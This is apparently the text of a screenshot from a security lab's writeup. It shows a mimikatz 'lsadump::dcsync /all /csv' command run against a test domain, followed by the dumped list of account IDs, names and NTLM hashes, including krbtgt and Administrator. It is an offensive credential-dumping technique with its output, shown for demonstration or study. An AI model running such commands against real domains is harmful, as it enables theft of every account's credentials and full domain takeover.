 mimikatz # lsadump::dcsync /all /csv /domain:test.local
[DC] 'test.local' will be the domain
[DC] 'SDC.test.local' will be the DC server
[DC] Exporting domain 'test.local'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 8d9c46df1a433693842082203898424f 514
1107 EXCHANGE$ c5c7378155dc9d28ad53d8c1f9e9d915 4096
1145 HealthMailbox2d4e04f 42b6fb14d0650f80148d5a20dc12f77e 66048
1144 HealthMailbox18342c7 0ac5b6fd8216905ce1bf6c8728a03eac 66048
1146 HealthMailbox247d46e d403e27a987b8bc0e56c74ea4b337d09 66048
1142 HealthMailbox32c7bf8 a6da9aacd86610c09b8092fc80b828d0 66048
1141 HealthMailbox92ad4b5 8a72893d2524ec7250665dc774309ef0 66048
1140 HealthMailbox3b3738b 5ae4cbd737c56ae1200e27f1613152ef 66048
1148 HealthMailboxd9284e9 a355b106550b9ac7871ed534b101a1f6 66048
1147 HealthMailbox364422e 38716e3d1eabfc27eeffc559d0dffbef 66048
1143 HealthMailbox57b62f5 32fa33f6fce1c88d17b0f2461ddc14bf 66048
1149 test1 8cbbbea6034f5c9ea6bc4eb980efec4d 512
1138 HealthMailbox2b984a7 6da377d04f52cdcd7b5378ce316452f5 66048
1139 HealthMailbox5df812c 8cdb552145ea464c6d89bc632110d88b 66048
1004 PDC$ 77c3da77dc1b7a6c257ba59cd4633209 532480
1152 testnew$ c22b315c040ae6e0efee3518d830362b 4096
500 Administrator 07ab403ab740c1540c378b0f5aaa4087 512
1153 WIN-PJ6ELFEG09P$ 6533cba50e01cace16567ec5691e587f 4096
水滴安全实验室
1003 test 161cff084477fe596a5db81874498a24 512
1001 Admin 161cff084477fe596a5db81874498a24 512